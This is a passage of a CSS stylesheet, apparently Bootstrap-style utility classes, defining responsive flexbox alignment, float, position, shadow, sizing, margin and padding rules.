      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 769px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }

  .float-sm-right {
    float: right !important;
  }

  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 769px) {
  .float-md-left {
    float: left !important;
  }

  .float-md-right {
    float: right !important;
  }

  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }

  .float-lg-right {
    float: right !important;
  }

  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }

  .float-xl-right {
    float: right !important;
  }

  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 769px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

